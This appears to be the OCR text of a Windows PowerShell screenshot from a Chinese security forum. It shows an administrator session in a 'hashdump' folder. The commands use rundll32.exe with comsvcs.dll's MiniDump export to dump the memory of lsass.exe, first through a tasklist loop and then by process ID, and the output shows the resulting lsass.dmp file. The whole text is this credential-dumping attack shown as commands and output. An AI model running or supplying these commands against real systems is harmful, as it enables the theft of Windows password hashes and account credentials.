 Administrator: Windows PowerShell
F:\tools\hashdump\rundll32>dir
Volume in drive F is Data
Volume Serial Number is 8EA9-C15F
Directory of F:\tools\hashdump\rundll32
24/02/2020  12:36 am    <DIR>          .
24/02/2020  12:36 am    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  616,586,076,160 bytes free
F:\tools\hashdump\rundll32>for /f  "tokens=2" %i in ('tasklist /FI "IMAGENAME eq lsass.exe" /NH') do rundll32.exe C:\win
dows\System32\comsvcs.dll, MiniDump %i .\lsass.dmp full
F:\tools\hashdump\rundll32>rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 856 .\lsass.dmp full
F:\tools\hashdump\rundll32>dir
Volume in drive F is Data
Volume Serial Number is 8EA9-C15F
Directory of F:\tools\hashdump\rundll32
24/02/2020  12:36 am    <DIR>          .
24/02/2020  12:36 am    <DIR>          ..
24/02/2020  12:36 am        79,559,621 lsass.dmp
1 File(s)     79,559,621 bytes
2 Dir(s)  616,506,511,360 bytes free
F:\tools\hashdump\rundll32>
先知社区